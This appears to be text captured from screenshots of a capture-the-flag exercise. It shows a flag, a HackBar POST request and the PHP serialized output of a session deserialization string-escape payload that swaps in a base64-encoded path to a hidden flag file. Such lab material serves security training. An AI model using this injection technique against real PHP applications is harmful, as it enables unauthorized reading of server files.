 flag{a307ed9d-f997-465e-8ce6-0b9493b5c5e8}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools t
Elements Console Sources Network Performance Memory Ap
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://f9834aec-a9bd-44e9-b864-c60102728ba2.node4.buuoj.cn:81/inde
Enable POST
enctype
application/x-www-form-urlencoded
Body
_SESSION[flagphp]=;s:1:"a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
172.22.24.87:8090/exp.php
a:2:{s:7:"flagphp";s:48:";s:1:"a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:2:{s:7:"";s:48:";s:1:"a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
array(2) { ["";s:48:"]=> string(1) "a" ["img"]=> string(20) "L2QwZzNfZmxsbGxsbGFn" }
/d0g3_fllllllag
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.22.24.87:8090/exp.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_SESSION[flagphp]=;s:1:"a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}